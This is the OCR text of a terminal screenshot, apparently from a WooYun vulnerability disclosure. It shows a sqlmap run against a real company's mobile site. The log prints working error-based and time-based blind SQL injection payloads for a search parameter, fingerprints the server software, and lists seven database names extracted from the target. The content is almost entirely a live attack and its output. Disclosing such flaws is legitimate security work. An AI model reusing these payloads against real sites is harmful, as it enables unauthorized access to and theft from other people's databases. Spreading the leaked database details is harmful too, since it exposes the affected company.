 应用程序 位置 5月9日星期六 22:58 root
root@kali: ~/Desktop/sqlmap
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: search_key=") AND EXTRACTVALUE(5369,CONCAT(0x5c,0x7170767671,(SELEC
T (CASE WHEN (5369=5369) THEN 1 ELSE 0 END)),0x7178626b71)) AND (8519=8519&x=6&y
=6
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT - comment)
Payload: search_key=") AND (SELECT * FROM (SELECT(SLEEP(5)))hErl)#&x=6&y=6
---
[22:58:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.1
[22:58:37] [INFO] fetching database names
[22:58:39] [INFO] the SQL query used returns 7 entries
[22:58:39] [INFO] retrieved: information_schema
[22:58:39] [INFO] retrieved: dbap09s1mnao5g6b
[22:58:39] [INFO] retrieved: mysql
[22:58:39] [INFO] retrieved: tclcms
[22:58:40] [INFO] retrieved: tclminisite
[22:58:40] [INFO] retrieved: tclmobilen3
[22:58:41] [INFO] retrieved: weixintcl
available databases [7]:
[*] dbap09s1mnao5g6b
[*] information_schema
[*] mysql
[*] tclcms
[*] tclminisite
[*] tclmobilen3
[*] weixintcl
KALI LINUX™
“the quieter you become, the more you are able to hear”
[22:58:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 183 times
[22:58:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/mobile.tcl.com'
[*] shutting down at 22:58:41
root@kali:~/Desktop/sqlmap#
www.wooyun.org
TCL多媒体售... [subDomainsB... [tcl.com.txt (~... Burp Suite Fre... [w3af - kh.tcl.... TCL移动通信... [sqlmap] root@kali: ~/...